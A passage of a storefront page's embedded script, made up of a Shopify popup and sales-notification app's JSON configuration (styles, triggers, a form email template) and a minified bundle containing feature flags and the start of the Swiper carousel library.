Sale","button_show":true,"button_only_url":true,"open_link_new_tab":true,"badge_show":true,"first_notification_delay":"20","display_duration":"6","notifications_interval":"10","randomize_notifications":true,"remember_visitor":"forever","period_number":"1","period":60,"alignment_desktop":"bottom_left","vertical_offset":"15","horizontal_offset":"15","alignment_mobile":"bottom_center","animation":"fade","close_button":true,"close_button_hover":true,"close_swipe_mobile":true,"image_size":"72","image_size_mb":"35","badge_size":20,"badge_color":"#ffffff","badge_color_hover":"#ffffff","badge_bg":"rgb(31, 31, 31)","badge_bg_hover":"rgba(26, 102, 255, 1)","badge_border_style":"solid","badge_border_width":"0","badge_border_radius":"20","badge_border_color":"transparent","badge_padding":4,"close_size":16,"close_color":"rgba(17, 17, 17, 1)","close_color_hover":"rgba(0, 0, 0, 1)","close_bg":"#ffffff","close_bg_hover":"#ffffff","close_border_style":"solid","close_border_width":"0","close_border_radius":"20","close_border_color":"transparent","close_padding":3,"button_bg":"rgb(0, 0, 0)","button_bg_hover":"rgba(26, 102, 255, 1)","button_color":"#ffffff","button_color_hover":"#ffffff","button_font_size":"12","button_line_height":"12","button_font_weight":"700","button_font_style":"normal","button_border_color":"#003087","button_border_width":"0","button_border_radius":"8","button_border_style":"solid","button_padding_t":"4","button_padding_r":"10","button_padding_b":"4","button_padding_l":"10","message_color":"#000000","message_font_size":"13","message_line_height":"18","message_font_weight":"400","message_font_style":"normal","notification_color":"#000000","notification_font_size":"12","notification_line_height":"18","notification_font_weight":"400","notification_font_style":"normal","layout_position":"left","image_size_type_custom":"50","image_size_type":"cover"}],"scratchs":[],"faqs":[],"before_afters":[],"qr_codes":[],"subheadings":[],"headings":[],"layout":{"image_url":null,"layout_type":"layout_right","bg_size":"0","hide_bg_m":true,"horizontal_p":"0","vertical_p":"0","image_uuid":null,"content_max_width":"0","content_max_width_m":"0","horizontal_p_m":"50","vertical_p_m":"50","img_contain":false,"content_align":"center","overlay_color":"rgba(0, 0, 0, 0.6)","min_height":"150","min_height_m":"1000","max_height":"52","max_height_m":"1000","content_bg_c":"transparent","no_overlay":true,"padding_b_m":50,"no_overflow":true,"padding_t":"0","padding_b":"0","padding_l":"0","img_margin_t":"0","img_margin_b":"0","img_margin_r":"0","padding_r":"0","content_border_r":"0","content_margin_t":"0","content_margin_b":"0","img_margin_l":"0","img_margin_t_m":"0","img_margin_b_m":"0","img_margin_r_m":"0","img_margin_l_m":"0","img_border_r":"0","img_height":"0","sections_gap":"0","sections_gap_m":"0","add_max_height":false,"add_min_height":false,"sections_layout":"none","image_top":true,"no_iframe":true},"position":{"popup_position":"left_bottom","width":"0","inner_padding":"0","inner_padding_m":"30","width_percentage":"100"},"steps":1,"teaser":{"status":false,"display":"before","position":"bottom_right","rotate":"normal","text":"Show Popup","top":null,"bottom":null,"right":null,"left":null,"padding_t":"10","padding_b":"10","padding_l":"20","padding_r":"20","border_radius":"12","max_width":"0","background":"#ffffff","background_h":"#ffffffb3","color":"#000000","color_h":"#000000","font_size":"14","font_weight":"400","line_height":"15","font_style":"normal","border_width":"0","border_color":"#00000066","border_color_h":"#00000066","custom_css":null},"dividers":[],"youtubes":[],"discount_codes":[],"socials":[],"socials_shares":[],"calculators":[],"locators":[],"gallerys":[],"uploaders":[],"items":null,"wizard":{"status":false,"degree":"15","gap":"4","bg_main":"transparent","step_names":{"1":"Step 1"},"icons":{"1":{"uuid":"msCdn_https:\/\/msstorage.bestfreecdn.com\/storage\/uploadcare\/images\/202501061718970888703e85.svg"}},"position":"center","bg":"#00000066","bg_h":"#000000b3","bg_a":"#000000b3","bg_p":"#000000","font_color":"#ffffff","font_color_h":"#ffffff","font_color_p":"#ffffff","font_color_a":"#ffffff","font_size":"14","line_height":"15","bd_radius":"0","bd_width":"2","bd_color":"#000000","bd_color_h":"#00000066","bd_color_p":"#00000066","bd_color_a":"#00000066","font_weight":"400","font_style":"normal","padding_t":"20","padding_b":"20","padding_l":"20","padding_r":"20","padding_t_m":"15","padding_b_m":"15","padding_l_m":"15","padding_r_m":"15","padding_inner_t":"12","padding_inner_b":"12","padding_inner_r":"20","padding_inner_l":"20","steps_per_row":"0","steps_per_row_m":"0","style":"style_1","text_top":"8","img_padding":"10","img_width":"40","slice_width":"20","animation_time":"20","step_width":"66","progress_color_1":"#000000","progress_color_2":"#ffffff","progress_height":10,"img_bg":"transparent","img_bg_h":"transparent","img_bg_a":"transparent","img_bg_p":"transparent","padding_inner_l_r":"10","padding_inner_t_b":"10","numbers_color":"#ffffff","numbers_font_size":"14","numbers_line_height":"14","gap_4":"10","circle_width":"10","numbers_font_weight":"400"},"fields":null,"mail":{"admin":{"status":false,"send_email_to":"projects+dev@upqode.com","sender_name":null,"email_subject":null,"email_content":"<p><strong>First Name<\/strong><br>[field_1]<br><\/p><p><strong>Last Name<\/strong><br>[field_2]<br><\/p><p><strong>Email address<\/strong><br>[field_3]<br><\/p><p><strong>phone_number<\/strong><br>[field_4]<br><\/p><p><strong>Company<\/strong><br>[field_5]<br><\/p><p><strong>Job Title<\/strong><br>[field_6]<br><\/p><p><strong>Dietary preferences<\/strong><br>[field_7]<br><\/p><p><strong>Additional requests (e.g., accessibility needs, special seating)<\/strong><br>[field_8]<br><\/p><p><strong>How did you hear about the event?<\/strong><br>[field_9]<br><\/p>"},"respondent":{"status":false,"sender_name":null,"reply_to":null,"email_subject":null,"email_content":null}},"iframes":[],"htmls":[],"spins":[],"lotterys":[],"when_display":null,"stop_displaying":null,"stop_showing_submit":null,"stop_showing_close":null,"stop_showing_times":null,"stop_showing_times_number":null,"show_interval":null,"show_period":null,"protections":[],"sizecharts":[],"job_boards":[],"business_hours":[],"free_shippings":[],"gdprs":[],"logo_shows":[],"back_to_tops":[],"youtube_gallerys":[],"reviews":[],"vimeos":[],"tabs":[],"ad_blocks":[],"seasonals":[],"portfolios":[],"video_banners":[],"polls":[],"click_calls":[],"template_id":7057,"translation":{"add_to_cart_btn":"","add_to_cart_btn_added":"","language":"","facebook":"","pinterest":"","google":"","snapchat":"","title":"","description":"","add_to_cart_btn_upsell":"","reject_btn":"","checkout_btn":"","upsell_save":"","minicart_text":"","total_btn":"","alert_before_text":"","alert_before_text_upsell":"","timer_msg":"","add_to_cart_btn_added_upsell":"","save_text":"","remove_btn":"Remove","highlight_text":"","cart_title":"","cart_checkout_btn":"","cart_open_btn_text":"","cart_close_btn_text":"","cart_min_qty_text":"","cart_max_qty_text":""},"product":{"qty_show":false}}},
                            notiShopifyKaktusAppMainOfferTriggerTypes: [{"main_offer_id":490,"popup_type":1,"trigger_event":8},{"main_offer_id":496,"popup_type":1,"trigger_event":8}],
                            notiShopifyKaktusAppCartTriggerProducts: "[]",
                        };
                        (()=>{var e={4327:e=>{e.exports={show_logo_step_0:{app_name:"noti",description:"description"},shareable_link:{app_name:"noti",description:"description"},widget_steps:{app_name:null,description:"description"},enable_app:{app_name:"noti",description:"description"},main_stats_dashboard:{app_name:"noti",description:"description"},offers_stats_dashboard:{app_name:"noti",description:"description"},customer_icon:{app_name:null,description:"description"},conversion_icon:{app_name:"noti",description:"description"},offer_first_step:{app_name:null,description:"description"},template_filter:{app_name:null,description:"description"},customizer_sidebar_sections:{app_name:null,description:"customizer sidebar sections"},customizer_sidebar_position:{app_name:"noti",description:"customizer sidebar position"},customizer_sidebar_design:{app_name:null,description:"customizer sidebar design"},customizer_sidebar_hide:{app_name:null,description:"customizer sidebar hide"},menu_analytic_hide:{app_name:null,description:"menu analytic"},url_parametr:{app_name:"noti",description:"description"},date_range:{app_name:"noti",description:"description"},user_tags:{app_name:"noti",description:"description"},for_logged_users:{app_name:"noti",description:"description"},cart_value:{app_name:"noti",description:"description"},variables:{app_name:"noti",description:"description"},user_behavior_section:{app_name:null,description:"description"},frequency_section:{app_name:null,description:"description"},all_pages_trigger:{app_name:"noti",description:"description"},by_url_trigger:{app_name:"noti",description:"description"},add_to_cart_trigger:{app_name:"noti",description:"description"},cart_page_trigger:{app_name:"noti",description:"description"},after_checkout_trigger:{app_name:null,description:"description"},selected_page_trigger:{app_name:"noti",description:"description"},certain_button_trigger:{app_name:"noti",description:"description"},on_hover_trigger:{app_name:"noti",description:"description"},product_page_trigger:{app_name:"noti",description:"description"},home_page_trigger:{app_name:"noti",description:"description"},collections_page_trigger:{app_name:"noti",description:"description"},blog_page_trigger:{app_name:"noti",description:"description"},before_checkout_trigger:{app_name:"noti",description:"description"},buy_it_now_trigger:{app_name:"noti",description:"description"},add_to_cart_button:{app_name:"noti",description:"button cart in settings"},product_variant_id:{app_name:null,description:"description"},product_quantity:{app_name:null,description:"description"},form_section:{app_name:null,description:"description"},first_name_form_section:{app_name:null,description:"description"},last_name_form_section:{app_name:null,description:"description"},email_form_section:{app_name:null,description:"description"},phone_number_form_section:{app_name:null,description:"description"},choice_list_form_section:{app_name:null,description:"description"},spacer_form_section:{app_name:null,description:"description"},date_form_section:{app_name:null,description:"description"},single_line_text_form_section:{app_name:null,description:"description"},paragraph_text_form_section:{app_name:null,description:"description"},file_upload_form_section:{app_name:null,description:"description"},input_hidden_form_section:{app_name:null,description:"description"},swatch_color_form_section:{app_name:null,description:"description"},swatch_image_form_section:{app_name:null,description:"description"},toggle_form_section:{app_name:null,description:"description"},rating_form_section:{app_name:null,description:"description"},scale_form_section:{app_name:null,description:"description"},number_form_section:{app_name:null,description:"description"},slider_form_section:{app_name:null,description:"description"},button_section:{app_name:null,description:"description"},rich_text_section:{app_name:null,description:"description"},timer_section:{app_name:null,description:"description"},image_section:{app_name:null,description:"description"},youtube_section:{app_name:null,description:"description"},discount_code_section:{app_name:null,description:"description"},socials_section:{app_name:null,description:"description"},socials_share_section:{app_name:null,description:"description"},html_section:{app_name:null,description:"description"},iframe_section:{app_name:null,description:"description"},spin_the_wheel_section:{app_name:null,description:"description"},announcement_line_section:{app_name:null,description:"description"},slide_text_section:{app_name:null,description:"description"},slide_text_section_simple:{app_name:null,description:"description"},slide_text_section_testimonials:{app_name:null,description:"description"},slide_text_section_image:{app_name:null,description:"description"},testimonial_section:{app_name:null,description:"description"},estimated_delivery_section:{app_name:null,description:"description"},pdf_embed_section:{app_name:null,description:"description"},sales_notification_section:{app_name:"noti",description:"description"},pdf_flipbook_section:{app_name:null,description:"description"},paypal_button_section:{app_name:null,description:"description"},protection_section:{app_name:null,description:"description"},sizechart_section:{app_name:null,description:"description"},job_board:{app_name:null,description:"description"},business_hour:{app_name:null,description:"description"},reviews_section:{app_name:null,description:"description"},tabs_section:{app_name:null,description:"description"},scratch_section:{app_name:null,description:"description"},before_after_section:{app_name:null,description:"description"},back_to_top_section:{app_name:null,description:"description"},faq_section:{app_name:null,description:"description"},qr_code_section:{app_name:null,description:"description"},av_section:{app_name:null,description:"description"},sticky_section:{app_name:null,description:"description"},locator_section:{app_name:null,description:"description"},logo_show_section:{app_name:null,description:"description"},uploader_section:{app_name:null,description:"description"},subheading_section:{app_name:null,description:"description"},heading_section:{app_name:null,description:"description"},lottery_section:{app_name:null,description:"description"},gallery_section:{app_name:null,description:"description"},youtube_gallery_section:{app_name:null,description:"description"},free_shipping:{app_name:null,description:"description"},pick_gift_section:{app_name:null,description:"description"},gdpr_section:{app_name:null,description:"description"},chat_section:{app_name:null,description:"description"},divider_section:{app_name:null,description:"description"},upsell_section:{app_name:null,description:"description"},section_search_input:{app_name:null,description:"description"},button_inner_section:{app_name:null,description:"description"},rich_text_inner_section:{app_name:null,description:"description"},timer_inner_section:{app_name:null,description:"description"},image_inner_section:{app_name:null,description:"description"},divider_inner_section:{app_name:null,description:"description"},socials_inner_section:{app_name:null,description:"description"},html_inner_section:{app_name:null,description:"description"},subheading_inner_section:{app_name:null,description:"description"},heading_inner_section:{app_name:null,description:"description"},position_center:{app_name:null,description:"description"},position_left:{app_name:"noti",description:"description"},position_right:{app_name:null,description:"description"},position_embedded:{app_name:null,description:"description"},position_embedded_top:{app_name:null,description:"description"},position_embedded_bottom:{app_name:null,description:"description"},teaser_menu:{app_name:null,description:"description"},customers:{app_name:null,description:"description"},create_offer:{app_name:"noti",description:"description"},link_for_offers:{app_name:"noti",description:"description"},choose_first_template:{app_name:null,description:"description"},on_off_app_script:{app_name:"noti",description:"on/off app script"},auto_open_widget:{app_name:"noti",description:"description"},integration_mailchimp:{app_name:null,description:"description"},integration_mailerlite:{app_name:null,description:"description"},integration_getresponse:{app_name:null,description:"description"},statistic_conversion_hide:{app_name:null,description:"description"},statistic_rate_hide:{app_name:null,description:"description"},statistic_added_hide:{app_name:"noti",description:"description"},statistic_views_hide:{app_name:"noti",description:"description"},targeting_geo:{app_name:null,description:"description"},targeting_query:{app_name:null,description:"description"},targeting_cookie:{app_name:null,description:"description"},targeting_utm_campaign:{app_name:null,description:"description"},targeting_referral:{app_name:null,description:"description"},statistic_add_to_cart:{app_name:"noti",description:"statistic add_to_cart"},step_hide_3:{app_name:null,description:"hide third step"},show_welcome_page:{app_name:null,description:"show welcome page after registration"},youtube_video_block:{app_name:null,description:"Step 5 video youtube block"},settings_email_notification:{app_name:null,description:"settings email notification"},settings_show_per_day:{app_name:"noti",description:"settings popup shown per day"},settings_show_all_time:{app_name:"noti",description:"settings popup shown for all period"},slide_text_section_video:{description:"description",app_name:null},calculator_section:{description:"description",app_name:null},reviews_amazon_section:{description:"description",app_name:null},reviews_ebay_section:{description:"description",app_name:null},reviews_walmart_section:{description:"description",app_name:null},reviews_etsy_section:{description:"description",app_name:null},reviews_booking_section:{description:"description",app_name:null},reviews_facebook_section:{description:"description",app_name:null},reviews_aliexpress_section:{description:"description",app_name:null},reviews_airbnb_section:{description:"description",app_name:null},reviews_hotels_com_section:{description:"description",app_name:null},reviews_expedia_section:{description:"description",app_name:null},reviews_tripadvisor_section:{description:"description",app_name:null},reviews_yelp_section:{description:"description",app_name:null},video_banner_section:{description:"description",app_name:null},ad_block_section:{description:"description",app_name:null},portfolio_section:{description:"description",app_name:null},vimeo_section:{description:"description",app_name:null},seasonal_section:{description:"description",app_name:null},live_chat_section:{description:"description",app_name:null},timeline_section:{description:"description",app_name:null},hotspot_section:{description:"description",app_name:null},whats_app_live_chat_section:{description:"description",app_name:null},email_live_chat_section:{description:"description",app_name:null},telephone_live_chat_section:{description:"description",app_name:null},instagram_live_chat_section:{description:"description",app_name:null},facebook_live_chat_section:{description:"description",app_name:null},sms_live_chat_section:{description:"description",app_name:null},waze_live_chat_section:{description:"description",app_name:null},tiktok_live_chat_section:{description:"description",app_name:null},telegram_live_chat_section:{description:"description",app_name:null},google_map_live_chat_section:{description:"description",app_name:null},viber_live_chat_section:{description:"description",app_name:null},x_live_chat_section:{description:"description",app_name:null},linkedin_live_chat_section:{description:"description",app_name:null},slack_live_chat_section:{description:"description",app_name:null},snapchat_live_chat_section:{description:"description",app_name:null},wechat_live_chat_section:{description:"description",app_name:null},discord_live_chat_section:{description:"description",app_name:null},signal_live_chat_section:{description:"description",app_name:null},line_live_chat_section:{description:"description",app_name:null},skype_live_chat_section:{description:"description",app_name:null},microsoft_teams_live_chat_section:{description:"description",app_name:null},heading_form_section:{description:"description",app_name:null},reviews_google_section:{description:"description",app_name:null},poll_section:{description:"description",app_name:null},click_call_section:{description:"description",app_name:null},external_link_section:{description:"description",app_name:null},audio_player_section:{description:"description",app_name:null},votes_statistic:{description:"description",app_name:null},settings_show_only_one_embedded:{description:"show only one embedded",app_name:null}}},1980:e=>{e.exports=["review/reviews_section","job_board/job_board","timeline/timeline_section","hotspot/hotspot_section","external_link/external_link_section","audio_player/audio_player_section","calculator/calculator_section","live_chat/live_chat_section","youtube_gallery/youtube_gallery_section","seasonal/seasonal_section","portfolio/portfolio_section","polls/poll_section"]},7059:(e,t,n)=>{"use strict";function i(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function a(e,t){void 0===e&&(e={}),void 0===t&&(t={}),Object.keys(t).forEach((n=>{void 0===e[n]?e[n]=t[n]:i(t[n])&&i(e[n])&&Object.keys(t[n]).length>0&&a(e[n],t[n])}))}n.d(t,{R:()=>se});const s={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function o(){const e="undefined"!=typeof document?document:{};return a(e,s),e}const r={document:s,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function l(){const e="undefined"!=typeof window?window:{};return a(e,r),e}function p(e){return void 0===e&&(e=""),e.trim().split(" ").filter((e=>!!e.trim()))}function d(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function c(){return Date.now()}function u(e,t){void 0===t&&(t="x");const n=l();let i,a,s;const o=function(e){const t=l();let n;return t.getComputedStyle&&(n=t.getComputedStyle(e,null)),!n&&e.currentStyle&&(n=e.currentStyle),n||(n=e.style),n}(e);return n.WebKitCSSMatrix?(a=o.transform||o.webkitTransform,a.split(",").length>6&&(a=a.split(", ").map((e=>e.replace(",","."))).join(", ")),s=new n.WebKitCSSMatrix("none"===a?"":a)):(s=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),i=s.toString().split(",")),"x"===t&&(a=n.WebKitCSSMatrix?s.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===t&&(a=n.WebKitCSSMatrix?s.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),a||0}function m(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function h(){const e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"];for(let i=1;i<arguments.length;i+=1){const a=i<0||arguments.length<=i?void 0:arguments[i];if(null!=a&&(n=a,!("undefined"!=typeof window&&void 0!==window.HTMLElement?n instanceof HTMLElement:n&&(1===n.nodeType||11===n.nodeType)))){const n=Object.keys(Object(a)).filter((e=>t.indexOf(e)<0));for(let t=0,i=n.length;t<i;t+=1){const i=n[t],s=Object.getOwnPropertyDescriptor(a,i);void 0!==s&&s.enumerable&&(m(e[i])&&m(a[i])?a[i].__swiper__?e[i]=a[i]:h(e[i],a[i]):!m(e[i])&&m(a[i])?(e[i]={},a[i].__swiper__?e[i]=a[i]:h(e[i],a[i])):e[i]=a[i])}}}var n;return e}function f(e,t,n){e.style.setProperty(t,n)}function g(e){let{swiper:t,targetPosition:n,side:i}=e;const a=l(),s=-t.translate;let o,r=null;const p=t.params.speed;t.wrapperEl.style.scrollSnapType="none",a.cancelAnimationFrame(t.cssModeFrameID);const d=n>s?"next":"prev",c=(e,t)=>"next"===d&&e>=t||"prev"===d&&e<=t,u=()=>{o=(new Date).getTime(),null===r&&(r=o);const e=Math.max(Math.min((o-r)/p,1),0),l=.5-Math.cos(e*Math.PI)/2;let d=s+l*(n-s);if(c(d,n)&&(d=n),t.wrapperEl.scrollTo({[i]:d}),c(d,n))return t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.scrollSnapType="",setTimeout((()=>{t.wrapperEl.style.overflow="",t.wrapperEl.scrollTo({[i]:d})})),void a.cancelAnimationFrame(t.cssModeFrameID);t.cssModeFrameID=a.requestAnimationFrame(u)};u()}function _(e){return e.querySelector(".swiper-slide-transform")||e.shadowRoot&&e.shadowRoot.querySelector(".swiper-slide-transform")||e}function w(e,t){void 0===t&&(t="");const n=[...e.children];return e instanceof HTMLSlotElement&&n.push(...e.assignedElements()),t?n.filter((e=>e.matches(t))):n}function v(e){try{return void console.warn(e)}catch(e){}}function y(e,t){void 0===t&&(t=[]);const n=document.createElement(e);return n.classList.add(...Array.isArray(t)?t:p(t)),n}function b(e){const t=l(),n=o(),i=e.getBoundingClientRect(),a=n.body,s=e.clientTop||a.clientTop||0,r=e.clientLeft||a.clientLeft||0,p=e===t?t.scrollY:e.scrollTop,d=e===t?t.scrollX:e.scrollLeft;return{top:i.top+p-s,left:i.left+d-r}}function x(e,t){return l().getComputedStyle(e,null).getPropertyValue(t)}function $(e){let t,n=e;if(n){for(t=0;null!==(n=n.previousSibling);)1===n.nodeType&&(t+=1);return t}}function k(e,t){const n=[];let i=e.parentElement;for(;i;)t?i.matches(t)&&n.push(i):n.push(i),i=i.parentElement;return n}function S(e,t){t&&e.addEventListener("transitionend",(function n(i){i.target===e&&(t.call(e,i),e.removeEventListener("transitionend",n))}))}function E(e,t,n){const i=l();return n?e["width"===t?"offsetWidth":"offsetHeight"]+parseFloat(i.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-right":"margin-top"))+parseFloat(i.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-left":"margin-bottom")):e.offsetWidth}function z(e){return(Array.isArray(e)?e:[e]).filter((e=>!!e))}function T(e){return t=>Math.abs(t)>0&&e.browser&&e.browser.need3dFix&&Math.abs(t)%90==0?t+.001:t}let M,P,C;function L(){return M||(M=function(){const e=l(),t=o();return{smoothScroll:t.documentElement&&t.documentElement.style&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch)}}()),M}function I(e){return void 0===e&&(e={}),P||(P=function(e){let{userAgent:t}=void 0===e?{}:e;const n=L(),i=l(),a=i.navigator.platform,s=t||i.navigator.userAgent,o={ios:!1,android:!1},r=i.screen.width,p=i.screen.height,d=s.match(/(Android);?[\s\/]+([\d.]+)?/);let c=s.match(/(iPad).*OS\s([\d_]+)/);const u=s.match(/(iPod)(.*OS\s([\d_]+))?/),m=!c&&s.match(/(iPhone\sOS|iOS)\s([\d_]+)/),h="Win32"===a;let f="MacIntel"===a;return!c&&f&&n.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${r}x${p}`)>=0&&(c=s.match(/(Version)\/([\d.]+)/),c||(c=[0,1,"13_0_0"]),f=!1),d&&!h&&(o.os="android",o.android=!0),(c||m||u)&&(o.os="ios",o.ios=!0),o}(e)),P}var O={on(e,t,n){const i=this;if(!i.eventsListeners||i.destroyed)return i;if("function"!=typeof t)return i;const a=n?"unshift":"push";return e.split(" ").forEach((e=>{i.eventsListeners[e]||(i.eventsListeners[e]=[]),i.eventsListeners[e][a](t)})),i},once(e,t,n){const i=this;if(!i.eventsListeners||i.destroyed)return i;if("function"!=typeof t)return i;function a(){i.off(e,a),a.__emitterProxy&&delete a.__emitterProxy;for(var n=arguments.length,s=new Array(n),o=0;o<n;o++)s[o]=arguments[o];t.apply(i,s)}return a.__emitterProxy=t,i.on(e,a,n)},onAny(e,t){const n=this;if(!n.eventsListeners||n.destroyed)return n;if("function"!=typeof e)return n;const i=t?"unshift":"push";return n.eventsAnyListeners.indexOf(e)<0&&n.eventsAnyListeners[i](e),n},offAny(e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsAnyListeners)return t;const n=t.eventsAnyListeners.indexOf(e);return n>=0&&t.eventsAnyListeners.splice(n,1),t},off(e,t){const n=this;return!n.eventsListeners||n.destroyed?n:n.eventsListeners?(e.split(" ").forEach((e=>{void 0===t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].forEach(((i,a)=>{(i===t||i.__emitterProxy&&i.__emitterProxy===t)&&n.eventsListeners[e].splice(a,1)}))})),n):n},emit(){const e=this;if(!e.eventsListeners||e.destroyed)return e;if(!e.eventsListeners)return e;let t,n,i;for(var a=arguments.length,s=new Array(a),o=0;o<a;o++)s[o]=arguments[o];return"string"==typeof s[0]||Array.isArray(s[0])?(t=s[0],n=s.slice(1,s.length),i=e):(t=s[0].events,n=s[0].data,i=s[0].context||e),n.unshift(i),(Array.isArray(t)?t:t.split(" ")).forEach((t=>{e.eventsAnyListeners&&e.eventsAnyListeners.length&&e.eventsAnyListeners.forEach((e=>{e.apply(i,[t,...n])})),e.eventsListeners&&e.eventsListeners[t]&&e.eventsListeners[t].forEach((e=>{e.apply(i,n)}))})),e}};const A=(e,t,n)=>{t&&!e.classList.contains(n)?e.classList.add(n):!t&&e.classList.contains(n)&&e.classList.remove(n)},D=(e,t,n)=>{t&&!e.classList.contains(n)?e.classList.add(n):!t&&e.classList.contains(n)&&e.classList.remove(n)},B=(e,t)=>{if(!e||e.destroyed||!e.params)return;const n=t.closest(e.isElement?"swiper-slide":`.${e.params.slideClass}`);if(n){let t=n.querySelector(`.${e.params.lazyPreloaderClass}`);!t&&e.isElement&&(n.shadowRoot?t=n.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`):requestAnimationFrame((()=>{n.shadowRoot&&(t=n.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`),t&&t.remove())}))),t&&t.remove()}},N=(e,t)=>{if(!e.slides[t])return;const n=e.slides[t].querySelector('[loading="lazy"]');n&&n.removeAttribute("loading")},q=e=>{if(!e||e.destroyed||!e.params)return;let t=e.params.lazyPreloadPrevNext;const n=e.slides.length;if(!n||!t||t<0)return;t=Math.min(t,n);const i="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():Math.ceil(e.params.slidesPerView),a=e.activeIndex;if(e.params.grid&&e.params.grid.rows>1){const n=a,s=[n-t];return s.push(...Array.from({length:t}).map(((e,t)=>n+i+t))),void e.slides.forEach(((t,n)=>{s.includes(t.column)&&N(e,n)}))}const s=a+i-1;if(e.params.rewind||e.params.loop)for(let i=a-t;i<=s+t;i+=1){const t=(i%n+n)%n;(t<a||t>s)&&N(e,t)}else for(let i=Math.max(a-t,0);i<=Math.min(s+t,n-1);i+=1)i!==a&&(i>s||i<a)&&N(e,i)};var H={updateSize:function(){const e=this;let t,n;const i=e.el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:i.clientWidth,n=void 0!==e.params.height&&null!==e.params.height?e.params.height:i.clientHeight,0===t&&e.isHorizontal()||0===n&&e.isVertical()||(t=t-parseInt(x(i,"padding-left")||0,10)-parseInt(x(i,"padding-right")||0,10),n=n-parseInt(x(i,"padding-top")||0,10)-parseInt(x(i,"padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(n)&&(n=0),Object.assign(e,{width:t,height:n,size:e.isHorizontal()?t:n}))},updateSlides:function(){const e=this;function t(t,n){return parseFloat(t.getPropertyValue(e.getDirectionLabel(n))||0)}const n=e.params,{wrapperEl:i,slidesEl:a,size:s,rtlTranslate:o,wrongRTL:r}=e,l=e.virtual&&n.virtual.enabled,p=l?e.virtual.slides.length:e.slides.length,d=w(a,`.${e.params.slideClass}, swiper-slide`),c=l?e.virtual.slides.length:d.length;let u=[];const m=[],h=[];let g=n.slidesOffsetBefore;"function"==typeof g&&(g=n.slidesOffsetBefore.call(e));let _=n.slidesOffsetAfter;"function"==typeof _&&(_=n.slidesOffsetAfter.call(e));const v=e.snapGrid.length,y=e.slidesGrid.length;let b=n.spaceBetween,$=-g,k=0,S=0;if(void 0===s)return;"string"==typeof b&&b.indexOf("%")>=0?b=parseFloat(b.replace("%",""))/100*s:"string"==typeof b&&(b=parseFloat(b)),e.virtualSize=-b,d.forEach((e=>{o?e.style.marginLeft="":e.style.marginRight="",e.style.marginBottom="",e.style.marginTop=""})),n.centeredSlides&&n.cssMode&&(f(i,"--swiper-centered-offset-before",""),f(i,"--swiper-centered-offset-after",""));const z=n.grid&&n.grid.rows>1&&e.grid;let T;z?e.grid.initSlides(d):e.grid&&e.grid.unsetSlides();const M="auto"===n.slidesPerView&&n.breakpoints&&Object.keys(n.breakpoints).filter((e=>void 0!==n.breakpoints[e].slidesPerView)).length>0;for(let i=0;i<c;i+=1){let a;if(T=0,d[i]&&(a=d[i]),z&&e.grid.updateSlide(i,a,d),!d[i]||"none"!==x(a,"display")){if("auto"===n.slidesPerView){M&&(d[i].style[e.getDirectionLabel("width")]="");const s=getComputedStyle(a),o=a.style.transform,r=a.style.webkitTransform;if(o&&(a.style.transform="none"),r&&(a.style.webkitTransform="none"),n.roundLengths)T=e.isHorizontal()?E(a,"width",!0):E(a,"height",!0);else{const e=t(s,"width"),n=t(s,"padding-left"),i=t(s,"padding-right"),o=t(s,"margin-left"),r=t(s,"margin-right"),l=s.getPropertyValue("box-sizing");if(l&&"border-box"===l)T=e+o+r;else{const{clientWidth:t,offsetWidth:s}=a;T=e+n+i+o+r+(s-t)}}o&&(a.style.transform=o),r&&(a.style.webkitTransform=r),n.roundLengths&&(T=Math.floor(T))}else 